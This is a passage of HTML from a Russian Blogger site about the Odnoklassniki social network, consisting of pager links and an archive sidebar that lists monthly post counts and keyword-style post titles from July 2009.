<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/07/blog-post_144.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/4200739650321444466/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/07/38_31.html'>Одноклассники 38 лет город киров</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3530.html'>Картинки для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4034.html'>Одноклассники липецкая область</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1600.html'>Одноклассники знакомства сайт друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_3859.html'>Одноклассники ua украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cab_29.html'>Одноклассники cab</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_350.html'>Секреты игры аватария в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5512.html'>Игра в одноклассниках найти предмет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1788.html'>Поиск знакомых в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9836.html'>Исламские статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_651.html'>Мой мир одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_7114.html'>Www одноклассники ru мобильная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_5956.html'>Www одноклассники ru поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_8842.html'>Одноклассники ru россия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_280.html'>Одноклассники ru моя страница фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9695.html'>Лучшие фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5064.html'>Одноклассники лого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/4_25.html'>Одноклассники 4 школа г новозыбков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6915.html'>Одноклассники хабаровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/jl-ua_25.html'>Jl одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6146.html'>Одноклассники регистрация бесплатно вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cheat-engine_24.html'>Cheat engine ок одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_52.html'>Самые новейшие статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6560.html'>Флеш игры одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_364.html'>Германия найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5968.html'>Прикольные статусы для одноклассников картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_2158.html'>Одноклассники ua вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_4298.html'>Одноклассники ru поиск друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2011_21.html'>Статусы для одноклассников 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_20.html'>Одноклассники ua социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_20.html'>Www секс одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_5979.html'>Одноклассники фильм онлайн 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1717.html'>Рамки для фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/film-online-2010_19.html'>Одноклассники film online 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/terra_19.html'>Одноклассники terra</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4992.html'>Сайт одноклассники регистрация логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8033.html'>Вход в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9149.html'>Красивые девушки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_7678.html'>Одноклассники версия 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5490.html'>Одноклассники ru официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9424.html'>Как убрать друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4226.html'>Одноклассники ютуб</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_4500.html'>Одноклассники 2010 смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5869.html'>Одноклассники шлюз</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3651.html'>Красивые высказывания в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5946.html'>Программа для одноклассников бесплатные подарки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8165.html'>Одноклассники камешково</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html'>Одноклассники социальная мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_144.html'>Красивые бесплатные открытки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4573.html'>Сканворд одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3772.html'>Одноклассники авторизация логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6918.html'>Одноклассники хром</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/79_256.html'>Одноклассники 79</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html'>Бесплатные подарки друзьям в одноклассниках</a></li>
